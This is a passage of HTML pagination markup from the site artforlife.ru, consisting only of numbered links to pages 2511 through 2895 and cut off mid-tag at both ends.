data-page-num="2511">2&nbsp;511</a><a href="https://artforlife.ru/page/2512"  data-page-num="2512">2&nbsp;512</a><a href="https://artforlife.ru/page/2513"  data-page-num="2513">2&nbsp;513</a><a href="https://artforlife.ru/page/2514"  data-page-num="2514">2&nbsp;514</a><a href="https://artforlife.ru/page/2515"  data-page-num="2515">2&nbsp;515</a><a href="https://artforlife.ru/page/2516"  data-page-num="2516">2&nbsp;516</a><a href="https://artforlife.ru/page/2517"  data-page-num="2517">2&nbsp;517</a><a href="https://artforlife.ru/page/2518"  data-page-num="2518">2&nbsp;518</a><a href="https://artforlife.ru/page/2519"  data-page-num="2519">2&nbsp;519</a><a href="https://artforlife.ru/page/2520"  data-page-num="2520">2&nbsp;520</a><a href="https://artforlife.ru/page/2521"  data-page-num="2521">2&nbsp;521</a><a href="https://artforlife.ru/page/2522"  data-page-num="2522">2&nbsp;522</a><a href="https://artforlife.ru/page/2523"  data-page-num="2523">2&nbsp;523</a><a href="https://artforlife.ru/page/2524"  data-page-num="2524">2&nbsp;524</a><a href="https://artforlife.ru/page/2525"  data-page-num="2525">2&nbsp;525</a><a href="https://artforlife.ru/page/2526"  data-page-num="2526">2&nbsp;526</a><a href="https://artforlife.ru/page/2527"  data-page-num="2527">2&nbsp;527</a><a href="https://artforlife.ru/page/2528"  data-page-num="2528">2&nbsp;528</a><a href="https://artforlife.ru/page/2529"  data-page-num="2529">2&nbsp;529</a><a href="https://artforlife.ru/page/2530"  data-page-num="2530">2&nbsp;530</a><a href="https://artforlife.ru/page/2531"  data-page-num="2531">2&nbsp;531</a><a href="https://artforlife.ru/page/2532"  data-page-num="2532">2&nbsp;532</a><a href="https://artforlife.ru/page/2533"  data-page-num="2533">2&nbsp;533</a><a href="https://artforlife.ru/page/2534"  data-page-num="2534">2&nbsp;534</a><a href="https://artforlife.ru/page/2535"  data-page-num="2535">2&nbsp;535</a><a href="https://artforlife.ru/page/2536"  data-page-num="2536">2&nbsp;536</a><a href="https://artforlife.ru/page/2537"  data-page-num="2537">2&nbsp;537</a><a href="https://artforlife.ru/page/2538"  data-page-num="2538">2&nbsp;538</a><a href="https://artforlife.ru/page/2539"  data-page-num="2539">2&nbsp;539</a><a href="https://artforlife.ru/page/2540"  data-page-num="2540">2&nbsp;540</a><a href="https://artforlife.ru/page/2541"  data-page-num="2541">2&nbsp;541</a><a href="https://artforlife.ru/page/2542"  data-page-num="2542">2&nbsp;542</a><a href="https://artforlife.ru/page/2543"  data-page-num="2543">2&nbsp;543</a><a href="https://artforlife.ru/page/2544"  data-page-num="2544">2&nbsp;544</a><a href="https://artforlife.ru/page/2545"  data-page-num="2545">2&nbsp;545</a><a href="https://artforlife.ru/page/2546"  data-page-num="2546">2&nbsp;546</a><a href="https://artforlife.ru/page/2547"  data-page-num="2547">2&nbsp;547</a><a href="https://artforlife.ru/page/2548"  data-page-num="2548">2&nbsp;548</a><a href="https://artforlife.ru/page/2549"  data-page-num="2549">2&nbsp;549</a><a href="https://artforlife.ru/page/2550"  data-page-num="2550">2&nbsp;550</a><a href="https://artforlife.ru/page/2551"  data-page-num="2551">2&nbsp;551</a><a href="https://artforlife.ru/page/2552"  data-page-num="2552">2&nbsp;552</a><a href="https://artforlife.ru/page/2553"  data-page-num="2553">2&nbsp;553</a><a href="https://artforlife.ru/page/2554"  data-page-num="2554">2&nbsp;554</a><a href="https://artforlife.ru/page/2555"  data-page-num="2555">2&nbsp;555</a><a href="https://artforlife.ru/page/2556"  data-page-num="2556">2&nbsp;556</a><a href="https://artforlife.ru/page/2557"  data-page-num="2557">2&nbsp;557</a><a href="https://artforlife.ru/page/2558"  data-page-num="2558">2&nbsp;558</a><a href="https://artforlife.ru/page/2559"  data-page-num="2559">2&nbsp;559</a><a href="https://artforlife.ru/page/2560"  data-page-num="2560">2&nbsp;560</a><a href="https://artforlife.ru/page/2561"  data-page-num="2561">2&nbsp;561</a><a href="https://artforlife.ru/page/2562"  data-page-num="2562">2&nbsp;562</a><a href="https://artforlife.ru/page/2563"  data-page-num="2563">2&nbsp;563</a><a href="https://artforlife.ru/page/2564"  data-page-num="2564">2&nbsp;564</a><a href="https://artforlife.ru/page/2565"  data-page-num="2565">2&nbsp;565</a><a href="https://artforlife.ru/page/2566"  data-page-num="2566">2&nbsp;566</a><a href="https://artforlife.ru/page/2567"  data-page-num="2567">2&nbsp;567</a><a href="https://artforlife.ru/page/2568"  data-page-num="2568">2&nbsp;568</a><a href="https://artforlife.ru/page/2569"  data-page-num="2569">2&nbsp;569</a><a href="https://artforlife.ru/page/2570"  data-page-num="2570">2&nbsp;570</a><a href="https://artforlife.ru/page/2571"  data-page-num="2571">2&nbsp;571</a><a href="https://artforlife.ru/page/2572"  data-page-num="2572">2&nbsp;572</a><a href="https://artforlife.ru/page/2573"  data-page-num="2573">2&nbsp;573</a><a href="https://artforlife.ru/page/2574"  data-page-num="2574">2&nbsp;574</a><a href="https://artforlife.ru/page/2575"  data-page-num="2575">2&nbsp;575</a><a href="https://artforlife.ru/page/2576"  data-page-num="2576">2&nbsp;576</a><a href="https://artforlife.ru/page/2577"  data-page-num="2577">2&nbsp;577</a><a href="https://artforlife.ru/page/2578"  data-page-num="2578">2&nbsp;578</a><a href="https://artforlife.ru/page/2579"  data-page-num="2579">2&nbsp;579</a><a href="https://artforlife.ru/page/2580"  data-page-num="2580">2&nbsp;580</a><a href="https://artforlife.ru/page/2581"  data-page-num="2581">2&nbsp;581</a><a href="https://artforlife.ru/page/2582"  data-page-num="2582">2&nbsp;582</a><a href="https://artforlife.ru/page/2583"  data-page-num="2583">2&nbsp;583</a><a href="https://artforlife.ru/page/2584"  data-page-num="2584">2&nbsp;584</a><a href="https://artforlife.ru/page/2585"  data-page-num="2585">2&nbsp;585</a><a href="https://artforlife.ru/page/2586"  data-page-num="2586">2&nbsp;586</a><a href="https://artforlife.ru/page/2587"  data-page-num="2587">2&nbsp;587</a><a href="https://artforlife.ru/page/2588"  data-page-num="2588">2&nbsp;588</a><a href="https://artforlife.ru/page/2589"  data-page-num="2589">2&nbsp;589</a><a href="https://artforlife.ru/page/2590"  data-page-num="2590">2&nbsp;590</a><a href="https://artforlife.ru/page/2591"  data-page-num="2591">2&nbsp;591</a><a href="https://artforlife.ru/page/2592"  data-page-num="2592">2&nbsp;592</a><a href="https://artforlife.ru/page/2593"  data-page-num="2593">2&nbsp;593</a><a href="https://artforlife.ru/page/2594"  data-page-num="2594">2&nbsp;594</a><a href="https://artforlife.ru/page/2595"  data-page-num="2595">2&nbsp;595</a><a href="https://artforlife.ru/page/2596"  data-page-num="2596">2&nbsp;596</a><a href="https://artforlife.ru/page/2597"  data-page-num="2597">2&nbsp;597</a><a href="https://artforlife.ru/page/2598"  data-page-num="2598">2&nbsp;598</a><a href="https://artforlife.ru/page/2599"  data-page-num="2599">2&nbsp;599</a><a href="https://artforlife.ru/page/2600"  data-page-num="2600">2&nbsp;600</a><a href="https://artforlife.ru/page/2601"  data-page-num="2601">2&nbsp;601</a><a href="https://artforlife.ru/page/2602"  data-page-num="2602">2&nbsp;602</a><a href="https://artforlife.ru/page/2603"  data-page-num="2603">2&nbsp;603</a><a href="https://artforlife.ru/page/2604"  data-page-num="2604">2&nbsp;604</a><a href="https://artforlife.ru/page/2605"  data-page-num="2605">2&nbsp;605</a><a href="https://artforlife.ru/page/2606"  data-page-num="2606">2&nbsp;606</a><a href="https://artforlife.ru/page/2607"  data-page-num="2607">2&nbsp;607</a><a href="https://artforlife.ru/page/2608"  data-page-num="2608">2&nbsp;608</a><a href="https://artforlife.ru/page/2609"  data-page-num="2609">2&nbsp;609</a><a href="https://artforlife.ru/page/2610"  data-page-num="2610">2&nbsp;610</a><a href="https://artforlife.ru/page/2611"  data-page-num="2611">2&nbsp;611</a><a href="https://artforlife.ru/page/2612"  data-page-num="2612">2&nbsp;612</a><a href="https://artforlife.ru/page/2613"  data-page-num="2613">2&nbsp;613</a><a href="https://artforlife.ru/page/2614"  data-page-num="2614">2&nbsp;614</a><a href="https://artforlife.ru/page/2615"  data-page-num="2615">2&nbsp;615</a><a href="https://artforlife.ru/page/2616"  data-page-num="2616">2&nbsp;616</a><a href="https://artforlife.ru/page/2617"  data-page-num="2617">2&nbsp;617</a><a href="https://artforlife.ru/page/2618"  data-page-num="2618">2&nbsp;618</a><a href="https://artforlife.ru/page/2619"  data-page-num="2619">2&nbsp;619</a><a href="https://artforlife.ru/page/2620"  data-page-num="2620">2&nbsp;620</a><a href="https://artforlife.ru/page/2621"  data-page-num="2621">2&nbsp;621</a><a href="https://artforlife.ru/page/2622"  data-page-num="2622">2&nbsp;622</a><a href="https://artforlife.ru/page/2623"  data-page-num="2623">2&nbsp;623</a><a href="https://artforlife.ru/page/2624"  data-page-num="2624">2&nbsp;624</a><a href="https://artforlife.ru/page/2625"  data-page-num="2625">2&nbsp;625</a><a href="https://artforlife.ru/page/2626"  data-page-num="2626">2&nbsp;626</a><a href="https://artforlife.ru/page/2627"  data-page-num="2627">2&nbsp;627</a><a href="https://artforlife.ru/page/2628"  data-page-num="2628">2&nbsp;628</a><a href="https://artforlife.ru/page/2629"  data-page-num="2629">2&nbsp;629</a><a href="https://artforlife.ru/page/2630"  data-page-num="2630">2&nbsp;630</a><a href="https://artforlife.ru/page/2631"  data-page-num="2631">2&nbsp;631</a><a href="https://artforlife.ru/page/2632"  data-page-num="2632">2&nbsp;632</a><a href="https://artforlife.ru/page/2633"  data-page-num="2633">2&nbsp;633</a><a href="https://artforlife.ru/page/2634"  data-page-num="2634">2&nbsp;634</a><a href="https://artforlife.ru/page/2635"  data-page-num="2635">2&nbsp;635</a><a href="https://artforlife.ru/page/2636"  data-page-num="2636">2&nbsp;636</a><a href="https://artforlife.ru/page/2637"  data-page-num="2637">2&nbsp;637</a><a href="https://artforlife.ru/page/2638"  data-page-num="2638">2&nbsp;638</a><a href="https://artforlife.ru/page/2639"  data-page-num="2639">2&nbsp;639</a><a href="https://artforlife.ru/page/2640"  data-page-num="2640">2&nbsp;640</a><a href="https://artforlife.ru/page/2641"  data-page-num="2641">2&nbsp;641</a><a href="https://artforlife.ru/page/2642"  data-page-num="2642">2&nbsp;642</a><a href="https://artforlife.ru/page/2643"  data-page-num="2643">2&nbsp;643</a><a href="https://artforlife.ru/page/2644"  data-page-num="2644">2&nbsp;644</a><a href="https://artforlife.ru/page/2645"  data-page-num="2645">2&nbsp;645</a><a href="https://artforlife.ru/page/2646"  data-page-num="2646">2&nbsp;646</a><a href="https://artforlife.ru/page/2647"  data-page-num="2647">2&nbsp;647</a><a href="https://artforlife.ru/page/2648"  data-page-num="2648">2&nbsp;648</a><a href="https://artforlife.ru/page/2649"  data-page-num="2649">2&nbsp;649</a><a href="https://artforlife.ru/page/2650"  data-page-num="2650">2&nbsp;650</a><a href="https://artforlife.ru/page/2651"  data-page-num="2651">2&nbsp;651</a><a href="https://artforlife.ru/page/2652"  data-page-num="2652">2&nbsp;652</a><a href="https://artforlife.ru/page/2653"  data-page-num="2653">2&nbsp;653</a><a href="https://artforlife.ru/page/2654"  data-page-num="2654">2&nbsp;654</a><a href="https://artforlife.ru/page/2655"  data-page-num="2655">2&nbsp;655</a><a href="https://artforlife.ru/page/2656"  data-page-num="2656">2&nbsp;656</a><a href="https://artforlife.ru/page/2657"  data-page-num="2657">2&nbsp;657</a><a href="https://artforlife.ru/page/2658"  data-page-num="2658">2&nbsp;658</a><a href="https://artforlife.ru/page/2659"  data-page-num="2659">2&nbsp;659</a><a href="https://artforlife.ru/page/2660"  data-page-num="2660">2&nbsp;660</a><a href="https://artforlife.ru/page/2661"  data-page-num="2661">2&nbsp;661</a><a href="https://artforlife.ru/page/2662"  data-page-num="2662">2&nbsp;662</a><a href="https://artforlife.ru/page/2663"  data-page-num="2663">2&nbsp;663</a><a href="https://artforlife.ru/page/2664"  data-page-num="2664">2&nbsp;664</a><a href="https://artforlife.ru/page/2665"  data-page-num="2665">2&nbsp;665</a><a href="https://artforlife.ru/page/2666"  data-page-num="2666">2&nbsp;666</a><a href="https://artforlife.ru/page/2667"  data-page-num="2667">2&nbsp;667</a><a href="https://artforlife.ru/page/2668"  data-page-num="2668">2&nbsp;668</a><a href="https://artforlife.ru/page/2669"  data-page-num="2669">2&nbsp;669</a><a href="https://artforlife.ru/page/2670"  data-page-num="2670">2&nbsp;670</a><a href="https://artforlife.ru/page/2671"  data-page-num="2671">2&nbsp;671</a><a href="https://artforlife.ru/page/2672"  data-page-num="2672">2&nbsp;672</a><a href="https://artforlife.ru/page/2673"  data-page-num="2673">2&nbsp;673</a><a href="https://artforlife.ru/page/2674"  data-page-num="2674">2&nbsp;674</a><a href="https://artforlife.ru/page/2675"  data-page-num="2675">2&nbsp;675</a><a href="https://artforlife.ru/page/2676"  data-page-num="2676">2&nbsp;676</a><a href="https://artforlife.ru/page/2677"  data-page-num="2677">2&nbsp;677</a><a href="https://artforlife.ru/page/2678"  data-page-num="2678">2&nbsp;678</a><a href="https://artforlife.ru/page/2679"  data-page-num="2679">2&nbsp;679</a><a href="https://artforlife.ru/page/2680"  data-page-num="2680">2&nbsp;680</a><a href="https://artforlife.ru/page/2681"  data-page-num="2681">2&nbsp;681</a><a href="https://artforlife.ru/page/2682"  data-page-num="2682">2&nbsp;682</a><a href="https://artforlife.ru/page/2683"  data-page-num="2683">2&nbsp;683</a><a href="https://artforlife.ru/page/2684"  data-page-num="2684">2&nbsp;684</a><a href="https://artforlife.ru/page/2685"  data-page-num="2685">2&nbsp;685</a><a href="https://artforlife.ru/page/2686"  data-page-num="2686">2&nbsp;686</a><a href="https://artforlife.ru/page/2687"  data-page-num="2687">2&nbsp;687</a><a href="https://artforlife.ru/page/2688"  data-page-num="2688">2&nbsp;688</a><a href="https://artforlife.ru/page/2689"  data-page-num="2689">2&nbsp;689</a><a href="https://artforlife.ru/page/2690"  data-page-num="2690">2&nbsp;690</a><a href="https://artforlife.ru/page/2691"  data-page-num="2691">2&nbsp;691</a><a href="https://artforlife.ru/page/2692"  data-page-num="2692">2&nbsp;692</a><a href="https://artforlife.ru/page/2693"  data-page-num="2693">2&nbsp;693</a><a href="https://artforlife.ru/page/2694"  data-page-num="2694">2&nbsp;694</a><a href="https://artforlife.ru/page/2695"  data-page-num="2695">2&nbsp;695</a><a href="https://artforlife.ru/page/2696"  data-page-num="2696">2&nbsp;696</a><a href="https://artforlife.ru/page/2697"  data-page-num="2697">2&nbsp;697</a><a href="https://artforlife.ru/page/2698"  data-page-num="2698">2&nbsp;698</a><a href="https://artforlife.ru/page/2699"  data-page-num="2699">2&nbsp;699</a><a href="https://artforlife.ru/page/2700"  data-page-num="2700">2&nbsp;700</a><a href="https://artforlife.ru/page/2701"  data-page-num="2701">2&nbsp;701</a><a href="https://artforlife.ru/page/2702"  data-page-num="2702">2&nbsp;702</a><a href="https://artforlife.ru/page/2703"  data-page-num="2703">2&nbsp;703</a><a href="https://artforlife.ru/page/2704"  data-page-num="2704">2&nbsp;704</a><a href="https://artforlife.ru/page/2705"  data-page-num="2705">2&nbsp;705</a><a href="https://artforlife.ru/page/2706"  data-page-num="2706">2&nbsp;706</a><a href="https://artforlife.ru/page/2707"  data-page-num="2707">2&nbsp;707</a><a href="https://artforlife.ru/page/2708"  data-page-num="2708">2&nbsp;708</a><a href="https://artforlife.ru/page/2709"  data-page-num="2709">2&nbsp;709</a><a href="https://artforlife.ru/page/2710"  data-page-num="2710">2&nbsp;710</a><a href="https://artforlife.ru/page/2711"  data-page-num="2711">2&nbsp;711</a><a href="https://artforlife.ru/page/2712"  data-page-num="2712">2&nbsp;712</a><a href="https://artforlife.ru/page/2713"  data-page-num="2713">2&nbsp;713</a><a href="https://artforlife.ru/page/2714"  data-page-num="2714">2&nbsp;714</a><a href="https://artforlife.ru/page/2715"  data-page-num="2715">2&nbsp;715</a><a href="https://artforlife.ru/page/2716"  data-page-num="2716">2&nbsp;716</a><a href="https://artforlife.ru/page/2717"  data-page-num="2717">2&nbsp;717</a><a href="https://artforlife.ru/page/2718"  data-page-num="2718">2&nbsp;718</a><a href="https://artforlife.ru/page/2719"  data-page-num="2719">2&nbsp;719</a><a href="https://artforlife.ru/page/2720"  data-page-num="2720">2&nbsp;720</a><a href="https://artforlife.ru/page/2721"  data-page-num="2721">2&nbsp;721</a><a href="https://artforlife.ru/page/2722"  data-page-num="2722">2&nbsp;722</a><a href="https://artforlife.ru/page/2723"  data-page-num="2723">2&nbsp;723</a><a href="https://artforlife.ru/page/2724"  data-page-num="2724">2&nbsp;724</a><a href="https://artforlife.ru/page/2725"  data-page-num="2725">2&nbsp;725</a><a href="https://artforlife.ru/page/2726"  data-page-num="2726">2&nbsp;726</a><a href="https://artforlife.ru/page/2727"  data-page-num="2727">2&nbsp;727</a><a href="https://artforlife.ru/page/2728"  data-page-num="2728">2&nbsp;728</a><a href="https://artforlife.ru/page/2729"  data-page-num="2729">2&nbsp;729</a><a href="https://artforlife.ru/page/2730"  data-page-num="2730">2&nbsp;730</a><a href="https://artforlife.ru/page/2731"  data-page-num="2731">2&nbsp;731</a><a href="https://artforlife.ru/page/2732"  data-page-num="2732">2&nbsp;732</a><a href="https://artforlife.ru/page/2733"  data-page-num="2733">2&nbsp;733</a><a href="https://artforlife.ru/page/2734"  data-page-num="2734">2&nbsp;734</a><a href="https://artforlife.ru/page/2735"  data-page-num="2735">2&nbsp;735</a><a href="https://artforlife.ru/page/2736"  data-page-num="2736">2&nbsp;736</a><a href="https://artforlife.ru/page/2737"  data-page-num="2737">2&nbsp;737</a><a href="https://artforlife.ru/page/2738"  data-page-num="2738">2&nbsp;738</a><a href="https://artforlife.ru/page/2739"  data-page-num="2739">2&nbsp;739</a><a href="https://artforlife.ru/page/2740"  data-page-num="2740">2&nbsp;740</a><a href="https://artforlife.ru/page/2741"  data-page-num="2741">2&nbsp;741</a><a href="https://artforlife.ru/page/2742"  data-page-num="2742">2&nbsp;742</a><a href="https://artforlife.ru/page/2743"  data-page-num="2743">2&nbsp;743</a><a href="https://artforlife.ru/page/2744"  data-page-num="2744">2&nbsp;744</a><a href="https://artforlife.ru/page/2745"  data-page-num="2745">2&nbsp;745</a><a href="https://artforlife.ru/page/2746"  data-page-num="2746">2&nbsp;746</a><a href="https://artforlife.ru/page/2747"  data-page-num="2747">2&nbsp;747</a><a href="https://artforlife.ru/page/2748"  data-page-num="2748">2&nbsp;748</a><a href="https://artforlife.ru/page/2749"  data-page-num="2749">2&nbsp;749</a><a href="https://artforlife.ru/page/2750"  data-page-num="2750">2&nbsp;750</a><a href="https://artforlife.ru/page/2751"  data-page-num="2751">2&nbsp;751</a><a href="https://artforlife.ru/page/2752"  data-page-num="2752">2&nbsp;752</a><a href="https://artforlife.ru/page/2753"  data-page-num="2753">2&nbsp;753</a><a href="https://artforlife.ru/page/2754"  data-page-num="2754">2&nbsp;754</a><a href="https://artforlife.ru/page/2755"  data-page-num="2755">2&nbsp;755</a><a href="https://artforlife.ru/page/2756"  data-page-num="2756">2&nbsp;756</a><a href="https://artforlife.ru/page/2757"  data-page-num="2757">2&nbsp;757</a><a href="https://artforlife.ru/page/2758"  data-page-num="2758">2&nbsp;758</a><a href="https://artforlife.ru/page/2759"  data-page-num="2759">2&nbsp;759</a><a href="https://artforlife.ru/page/2760"  data-page-num="2760">2&nbsp;760</a><a href="https://artforlife.ru/page/2761"  data-page-num="2761">2&nbsp;761</a><a href="https://artforlife.ru/page/2762"  data-page-num="2762">2&nbsp;762</a><a href="https://artforlife.ru/page/2763"  data-page-num="2763">2&nbsp;763</a><a href="https://artforlife.ru/page/2764"  data-page-num="2764">2&nbsp;764</a><a href="https://artforlife.ru/page/2765"  data-page-num="2765">2&nbsp;765</a><a href="https://artforlife.ru/page/2766"  data-page-num="2766">2&nbsp;766</a><a href="https://artforlife.ru/page/2767"  data-page-num="2767">2&nbsp;767</a><a href="https://artforlife.ru/page/2768"  data-page-num="2768">2&nbsp;768</a><a href="https://artforlife.ru/page/2769"  data-page-num="2769">2&nbsp;769</a><a href="https://artforlife.ru/page/2770"  data-page-num="2770">2&nbsp;770</a><a href="https://artforlife.ru/page/2771"  data-page-num="2771">2&nbsp;771</a><a href="https://artforlife.ru/page/2772"  data-page-num="2772">2&nbsp;772</a><a href="https://artforlife.ru/page/2773"  data-page-num="2773">2&nbsp;773</a><a href="https://artforlife.ru/page/2774"  data-page-num="2774">2&nbsp;774</a><a href="https://artforlife.ru/page/2775"  data-page-num="2775">2&nbsp;775</a><a href="https://artforlife.ru/page/2776"  data-page-num="2776">2&nbsp;776</a><a href="https://artforlife.ru/page/2777"  data-page-num="2777">2&nbsp;777</a><a href="https://artforlife.ru/page/2778"  data-page-num="2778">2&nbsp;778</a><a href="https://artforlife.ru/page/2779"  data-page-num="2779">2&nbsp;779</a><a href="https://artforlife.ru/page/2780"  data-page-num="2780">2&nbsp;780</a><a href="https://artforlife.ru/page/2781"  data-page-num="2781">2&nbsp;781</a><a href="https://artforlife.ru/page/2782"  data-page-num="2782">2&nbsp;782</a><a href="https://artforlife.ru/page/2783"  data-page-num="2783">2&nbsp;783</a><a href="https://artforlife.ru/page/2784"  data-page-num="2784">2&nbsp;784</a><a href="https://artforlife.ru/page/2785"  data-page-num="2785">2&nbsp;785</a><a href="https://artforlife.ru/page/2786"  data-page-num="2786">2&nbsp;786</a><a href="https://artforlife.ru/page/2787"  data-page-num="2787">2&nbsp;787</a><a href="https://artforlife.ru/page/2788"  data-page-num="2788">2&nbsp;788</a><a href="https://artforlife.ru/page/2789"  data-page-num="2789">2&nbsp;789</a><a href="https://artforlife.ru/page/2790"  data-page-num="2790">2&nbsp;790</a><a href="https://artforlife.ru/page/2791"  data-page-num="2791">2&nbsp;791</a><a href="https://artforlife.ru/page/2792"  data-page-num="2792">2&nbsp;792</a><a href="https://artforlife.ru/page/2793"  data-page-num="2793">2&nbsp;793</a><a href="https://artforlife.ru/page/2794"  data-page-num="2794">2&nbsp;794</a><a href="https://artforlife.ru/page/2795"  data-page-num="2795">2&nbsp;795</a><a href="https://artforlife.ru/page/2796"  data-page-num="2796">2&nbsp;796</a><a href="https://artforlife.ru/page/2797"  data-page-num="2797">2&nbsp;797</a><a href="https://artforlife.ru/page/2798"  data-page-num="2798">2&nbsp;798</a><a href="https://artforlife.ru/page/2799"  data-page-num="2799">2&nbsp;799</a><a href="https://artforlife.ru/page/2800"  data-page-num="2800">2&nbsp;800</a><a href="https://artforlife.ru/page/2801"  data-page-num="2801">2&nbsp;801</a><a href="https://artforlife.ru/page/2802"  data-page-num="2802">2&nbsp;802</a><a href="https://artforlife.ru/page/2803"  data-page-num="2803">2&nbsp;803</a><a href="https://artforlife.ru/page/2804"  data-page-num="2804">2&nbsp;804</a><a href="https://artforlife.ru/page/2805"  data-page-num="2805">2&nbsp;805</a><a href="https://artforlife.ru/page/2806"  data-page-num="2806">2&nbsp;806</a><a href="https://artforlife.ru/page/2807"  data-page-num="2807">2&nbsp;807</a><a href="https://artforlife.ru/page/2808"  data-page-num="2808">2&nbsp;808</a><a href="https://artforlife.ru/page/2809"  data-page-num="2809">2&nbsp;809</a><a href="https://artforlife.ru/page/2810"  data-page-num="2810">2&nbsp;810</a><a href="https://artforlife.ru/page/2811"  data-page-num="2811">2&nbsp;811</a><a href="https://artforlife.ru/page/2812"  data-page-num="2812">2&nbsp;812</a><a href="https://artforlife.ru/page/2813"  data-page-num="2813">2&nbsp;813</a><a href="https://artforlife.ru/page/2814"  data-page-num="2814">2&nbsp;814</a><a href="https://artforlife.ru/page/2815"  data-page-num="2815">2&nbsp;815</a><a href="https://artforlife.ru/page/2816"  data-page-num="2816">2&nbsp;816</a><a href="https://artforlife.ru/page/2817"  data-page-num="2817">2&nbsp;817</a><a href="https://artforlife.ru/page/2818"  data-page-num="2818">2&nbsp;818</a><a href="https://artforlife.ru/page/2819"  data-page-num="2819">2&nbsp;819</a><a href="https://artforlife.ru/page/2820"  data-page-num="2820">2&nbsp;820</a><a href="https://artforlife.ru/page/2821"  data-page-num="2821">2&nbsp;821</a><a href="https://artforlife.ru/page/2822"  data-page-num="2822">2&nbsp;822</a><a href="https://artforlife.ru/page/2823"  data-page-num="2823">2&nbsp;823</a><a href="https://artforlife.ru/page/2824"  data-page-num="2824">2&nbsp;824</a><a href="https://artforlife.ru/page/2825"  data-page-num="2825">2&nbsp;825</a><a href="https://artforlife.ru/page/2826"  data-page-num="2826">2&nbsp;826</a><a href="https://artforlife.ru/page/2827"  data-page-num="2827">2&nbsp;827</a><a href="https://artforlife.ru/page/2828"  data-page-num="2828">2&nbsp;828</a><a href="https://artforlife.ru/page/2829"  data-page-num="2829">2&nbsp;829</a><a href="https://artforlife.ru/page/2830"  data-page-num="2830">2&nbsp;830</a><a href="https://artforlife.ru/page/2831"  data-page-num="2831">2&nbsp;831</a><a href="https://artforlife.ru/page/2832"  data-page-num="2832">2&nbsp;832</a><a href="https://artforlife.ru/page/2833"  data-page-num="2833">2&nbsp;833</a><a href="https://artforlife.ru/page/2834"  data-page-num="2834">2&nbsp;834</a><a href="https://artforlife.ru/page/2835"  data-page-num="2835">2&nbsp;835</a><a href="https://artforlife.ru/page/2836"  data-page-num="2836">2&nbsp;836</a><a href="https://artforlife.ru/page/2837"  data-page-num="2837">2&nbsp;837</a><a href="https://artforlife.ru/page/2838"  data-page-num="2838">2&nbsp;838</a><a href="https://artforlife.ru/page/2839"  data-page-num="2839">2&nbsp;839</a><a href="https://artforlife.ru/page/2840"  data-page-num="2840">2&nbsp;840</a><a href="https://artforlife.ru/page/2841"  data-page-num="2841">2&nbsp;841</a><a href="https://artforlife.ru/page/2842"  data-page-num="2842">2&nbsp;842</a><a href="https://artforlife.ru/page/2843"  data-page-num="2843">2&nbsp;843</a><a href="https://artforlife.ru/page/2844"  data-page-num="2844">2&nbsp;844</a><a href="https://artforlife.ru/page/2845"  data-page-num="2845">2&nbsp;845</a><a href="https://artforlife.ru/page/2846"  data-page-num="2846">2&nbsp;846</a><a href="https://artforlife.ru/page/2847"  data-page-num="2847">2&nbsp;847</a><a href="https://artforlife.ru/page/2848"  data-page-num="2848">2&nbsp;848</a><a href="https://artforlife.ru/page/2849"  data-page-num="2849">2&nbsp;849</a><a href="https://artforlife.ru/page/2850"  data-page-num="2850">2&nbsp;850</a><a href="https://artforlife.ru/page/2851"  data-page-num="2851">2&nbsp;851</a><a href="https://artforlife.ru/page/2852"  data-page-num="2852">2&nbsp;852</a><a href="https://artforlife.ru/page/2853"  data-page-num="2853">2&nbsp;853</a><a href="https://artforlife.ru/page/2854"  data-page-num="2854">2&nbsp;854</a><a href="https://artforlife.ru/page/2855"  data-page-num="2855">2&nbsp;855</a><a href="https://artforlife.ru/page/2856"  data-page-num="2856">2&nbsp;856</a><a href="https://artforlife.ru/page/2857"  data-page-num="2857">2&nbsp;857</a><a href="https://artforlife.ru/page/2858"  data-page-num="2858">2&nbsp;858</a><a href="https://artforlife.ru/page/2859"  data-page-num="2859">2&nbsp;859</a><a href="https://artforlife.ru/page/2860"  data-page-num="2860">2&nbsp;860</a><a href="https://artforlife.ru/page/2861"  data-page-num="2861">2&nbsp;861</a><a href="https://artforlife.ru/page/2862"  data-page-num="2862">2&nbsp;862</a><a href="https://artforlife.ru/page/2863"  data-page-num="2863">2&nbsp;863</a><a href="https://artforlife.ru/page/2864"  data-page-num="2864">2&nbsp;864</a><a href="https://artforlife.ru/page/2865"  data-page-num="2865">2&nbsp;865</a><a href="https://artforlife.ru/page/2866"  data-page-num="2866">2&nbsp;866</a><a href="https://artforlife.ru/page/2867"  data-page-num="2867">2&nbsp;867</a><a href="https://artforlife.ru/page/2868"  data-page-num="2868">2&nbsp;868</a><a href="https://artforlife.ru/page/2869"  data-page-num="2869">2&nbsp;869</a><a href="https://artforlife.ru/page/2870"  data-page-num="2870">2&nbsp;870</a><a href="https://artforlife.ru/page/2871"  data-page-num="2871">2&nbsp;871</a><a href="https://artforlife.ru/page/2872"  data-page-num="2872">2&nbsp;872</a><a href="https://artforlife.ru/page/2873"  data-page-num="2873">2&nbsp;873</a><a href="https://artforlife.ru/page/2874"  data-page-num="2874">2&nbsp;874</a><a href="https://artforlife.ru/page/2875"  data-page-num="2875">2&nbsp;875</a><a href="https://artforlife.ru/page/2876"  data-page-num="2876">2&nbsp;876</a><a href="https://artforlife.ru/page/2877"  data-page-num="2877">2&nbsp;877</a><a href="https://artforlife.ru/page/2878"  data-page-num="2878">2&nbsp;878</a><a href="https://artforlife.ru/page/2879"  data-page-num="2879">2&nbsp;879</a><a href="https://artforlife.ru/page/2880"  data-page-num="2880">2&nbsp;880</a><a href="https://artforlife.ru/page/2881"  data-page-num="2881">2&nbsp;881</a><a href="https://artforlife.ru/page/2882"  data-page-num="2882">2&nbsp;882</a><a href="https://artforlife.ru/page/2883"  data-page-num="2883">2&nbsp;883</a><a href="https://artforlife.ru/page/2884"  data-page-num="2884">2&nbsp;884</a><a href="https://artforlife.ru/page/2885"  data-page-num="2885">2&nbsp;885</a><a href="https://artforlife.ru/page/2886"  data-page-num="2886">2&nbsp;886</a><a href="https://artforlife.ru/page/2887"  data-page-num="2887">2&nbsp;887</a><a href="https://artforlife.ru/page/2888"  data-page-num="2888">2&nbsp;888</a><a href="https://artforlife.ru/page/2889"  data-page-num="2889">2&nbsp;889</a><a href="https://artforlife.ru/page/2890"  data-page-num="2890">2&nbsp;890</a><a href="https://artforlife.ru/page/2891"  data-page-num="2891">2&nbsp;891</a><a href="https://artforlife.ru/page/2892"  data-page-num="2892">2&nbsp;892</a><a href="https://artforlife.ru/page/2893"  data-page-num="2893">2&nbsp;893</a><a href="https://artforlife.ru/page/2894"  data-page-num="2894">2&nbsp;894</a><a href="https://artforlife.ru/page/2895"  data-page-num="2895">2&nbsp;895</a><a 